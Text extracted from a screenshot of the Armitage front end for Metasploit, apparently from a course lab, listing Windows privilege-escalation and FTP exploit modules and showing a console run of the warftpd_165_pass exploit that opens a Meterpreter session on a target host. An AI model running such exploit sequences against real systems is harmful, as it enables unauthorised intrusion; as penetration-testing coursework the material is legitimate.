 Armitage View Hosts Attacks Workspaces Help
post
windows
escalate
bypassuac
droplnk
getsystem
ms10_073_kbdlayout
ms10_092_schelevator
net_runtime_modify
screen_unlock
service_permissions
195.34.45.30
INF4420
195.34.45.208
3cdaemon_ftp_user
ability_server_stor
cesarftp_mkd
comsnd_ftpd_fmtstr
dreamftp_format
easyfilesharing_pass
easyftp_cwd_fixret
easyftp_list_fixret
easyftp_mkd_fixret
filecopa_list_overflow
freeftpd_user
globalscapeftp_input
goldenftp_pass_bof
httpdx_tolog_format
ms09_053_ftpd_nlst
netterm_netftpd_user
quickshare_traversal_write
ricoh_dl_bof
sami_ftpd_user
servu_chmod
servu_mdtm
slimftpd_list_concat
vermillion_ftpd_port
warftpd_165_pass
warftpd_165_user
wftpd_size
wsftp_server_503_mkd
wsftp_server_505_xmd5
wuftpd_site_exec_format
xlink_server
check exploits...
brightstor
dcerpc
ftp
ids
oracle
samba
smb
Console X nmap X Services X Services X exploit X X exploit X Files 2 X
LPORT => 27176
msf exploit(warftpd_165_pass) > set RHOST 195.34.45.
RHOST => 195.34.45.7
msf exploit(warftpd_165_pass) > set PAYLOAD windows/
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(warftpd_165_pass) > set TARGET 0
TARGET => 0
msf exploit(warftpd_165_pass) > set FTPUSER anonymou
FTPUSER => anonymous
msf exploit(warftpd_165_pass) > set FTPPASS mozilla@
FTPPASS => mozilla@example.com
msf exploit(warftpd_165_pass) > exploit -j
[*] Exploit running as background job.
[*] Started bind handler
[*] Trying target Windows 2000...
[*] Sending stage (752128 bytes) to 195.34.45.7
[*] Meterpreter session 2 opened (195.34.45.208:52734 -> 195.34.45.7:27176) at 2020-01-28 10:16:55 -0500
meterpreter >
Armitage
root : bash
10:23 am